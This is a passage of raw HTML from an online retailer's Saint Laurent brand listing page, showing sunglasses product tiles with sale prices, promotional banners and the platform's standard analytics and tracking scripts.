		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854610", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854610">
    











<div id="000854610" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854610"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="02129a1fac39b3b5dd85b22c46" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/round-cat-eye-black-acetate-sunglasses-000854610.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000854610-R687159006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000854610-R687159006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000854610-R687159006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000854610-R687159006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Round Cat Eye Black Acetate Sunglasses" title="Saint Laurent - Round Cat Eye Black Acetate Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687159006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/round-cat-eye-black-acetate-sunglasses-000854610.html" title="Round Cat Eye Black Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/round-cat-eye-black-acetate-sunglasses-000854610.html" title="Round Cat Eye Black Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Round Cat Eye Black Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="255.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;255.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="204.00">
        
        &pound;204.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854610" value="{&quot;name&quot;:&quot;Round Cat Eye Black Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854610&quot;,&quot;price&quot;:204,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R687159006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854610" value="{&quot;item_id&quot;:&quot;000854610&quot;,&quot;item_name&quot;:&quot;Round Cat Eye Black Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687159006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:204,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/round-cat-eye-black-acetate-sunglasses-000854610.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854609" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854609',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854609", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854609">
    











<div id="000854609" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854609"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="184d173a93535c931c1b70f2ab" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/round-cat-eye-ivory-acetate-sunglasses-000854609.html" class="tile-image-link">
        
        

        
            
                <img src="https://i8.amplience.net/i/liberty/000854609-R687158006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-orig="https://i8.amplience.net/i/liberty/000854609-R687158006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     data-src="https://i8.amplience.net/i/liberty/000854609-R687158006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-alternative="https://i8.amplience.net/i/liberty/000854609-R687158006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                     alt="Saint Laurent - Round Cat Eye Ivory Acetate Sunglasses" title="Saint Laurent - Round Cat Eye Ivory Acetate Sunglasses"
                     class="tile-image" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R687158006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/round-cat-eye-ivory-acetate-sunglasses-000854609.html" title="Round Cat Eye Ivory Acetate Sunglasses">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Saint Laurent</span>
        </h5>
    
</a>

            <a href="/uk/round-cat-eye-ivory-acetate-sunglasses-000854609.html" title="Round Cat Eye Ivory Acetate Sunglasses">
    <h6 class="product-name mb-0">
        Round Cat Eye Ivory Acetate Sunglasses
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="255.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;255.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="204.00">
        
        &pound;204.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854609" value="{&quot;name&quot;:&quot;Round Cat Eye Ivory Acetate Sunglasses&quot;,&quot;id&quot;:&quot;000854609&quot;,&quot;price&quot;:204,&quot;brand&quot;:&quot;Saint Laurent&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Sunglasses&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R687158006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854609" value="{&quot;item_id&quot;:&quot;000854609&quot;,&quot;item_name&quot;:&quot;Round Cat Eye Ivory Acetate Sunglasses&quot;,&quot;item_brand&quot;:&quot;Saint Laurent&quot;,&quot;item_category&quot;:&quot;Sunglasses&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R687158006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:204,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/round-cat-eye-ivory-acetate-sunglasses-000854609.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000854608" data-plp-url="https://www.libertylondon.com/uk/brands/s/saint-laurent/?prefn1=canShipTo&amp;prefv1=GB&amp;start=0&amp;sz=96">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000854608',
	    sku: ''
	}];
	cq_params.categoryId = 'Saint Laurent';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'New55_Views30_Rev15';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"GB\"},{\"name\":\"Category\",\"value\":\"Saint Laurent\"}]';
		search_params.sort = 'New55_Views30_Rev15';
		search_params.imageUUID = '';
		search_params.searchID = 'd4380044-222c-4539-9b80-29472ffa4ac4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "Saint Laurent", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854608", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000854608">
    











<div id="000854608" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854608"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="3e36e5363b34a9acfa930ccdef" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/geometric-cat-eye-black-acetate-sunglasses-000854608.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854608-R687157006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854608-R687157006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
